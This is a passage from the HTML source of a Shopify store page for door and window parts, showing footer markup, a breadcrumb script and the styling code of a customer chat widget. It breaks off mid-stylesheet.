0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Andersen  Contemporary Storm Door Hardware, Kwikset Key",
              "url": "https://doorandwindowparts.com/products/contemporary-storm-door-hardware-kwikset"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
